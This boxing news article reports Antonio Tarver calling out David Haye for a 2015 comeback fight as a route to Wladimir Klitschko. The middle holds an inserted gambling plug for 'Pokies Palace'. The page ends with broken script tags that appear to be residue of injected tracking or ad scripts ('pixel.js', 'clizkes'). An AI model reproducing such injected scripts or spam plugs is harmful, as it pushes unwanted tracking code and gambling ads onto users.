 Former cruiserweight and heavyweight world champion David Haye (26-2, 24 KOs) is apparently back in training to make a 2015 ring return and if he wants a high profile comeback opponent then there is one ready, willing and able and in waiting. Former five-time world champion Antonio "Magic Man" Tarver (31-6, 22 KOs) The former Rocky opponent in the movie, Tarver says he wants a signed contract for Christmas to fight Haye next year.
American Tarver had been sending direct tweets for the past six months to Haye, who hasn't fought in more than two years, without receiving a response. Coming off last week's impressive seventh-round knockout of veteran Johnathan Banks (29-3-1, 19 KOs), Tarver has taken off the proverbial gloves and he is now publicly calling out Brit Haye, who insists, once again, that he is coming out of retirement.
Haye has kept his cards close to his chest about his next move, after already retiring and then pulling out of his proposed fight with Tyson Fury due to shoulder surgery but recently confirmed that he will fight again. But Haye has been somewhat unreliable with his last few proposed fight comebacks and the odds are not stacked in his favour. Should you require a bet on the boxing we recommend Pokies Palace.
Tarver, 46, who held the world Light Heavyweight championship in 2003, played Rocky's comeback opponent in the 2006, Sylvester Stallone boxing film, "Rocky Balboa," starring as heavyweight champion Mason 'The Line' Dixon. 
"In a perfect world I will be fighting Haye early next year," Tarver said. "He keeps insisting that he's the second-biggest name in the heavyweight division I need him to be my set-up guy to beat in order for me to get a world title shot against Wladimir Klitschko. Haye has one-punch knockout ability and he's aggressive. Once I beat him, though, I want Klitschko. I will come to England and knockout Haye, knock him out cold.
"I'm 46 and I don't want to go through 12 guys like (Chris) Arreola, (Eddie) Chambers or (Steve) Cunningham to get Klitschko. He's waiting for me to lose so he doesn't have to fight me. I'm calling out Haye to get Klitschko. He talks a lot but the boxing world will see if Haye's serious about fighting again. Tarver vs. Haye is a huge fight in London.
"I'm a star and I want to get paid. None of these cats know how to really promote a fight like Antonio Tarver. I'd prefer to fight Haye in Las Vegas but I'll come to England to KO his ass!
"I have the most powerful adviser in boxing, Al Haymon, and I've told him I want Haye next. If Haye announces he's coming out of retirement to fight somebody else, I'll be at that press conference to embarrass him, the same way I had to get my (Roy) Jones (Jr.) fight. I'm a throw-back fighter who can make a pay-per-view bonanza fighting Klitschko and the way to get that fight is by knocking out Haye. I doubt he'll fight me because he knows he can't beat me. I want David Haye in the UK!
"No heavyweight can outbox me. They will have to knock me out to beat me and nobody's ever done that. I will become the oldest world heavyweight champion in boxing history to cement my legacy. I'm coming for Klitschko after I KO Haye. I'm going to shoot a real-life Rocky movie with me chopping down Klitschko."
The making of Rocky Balboa, starring Antonio Tarver
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>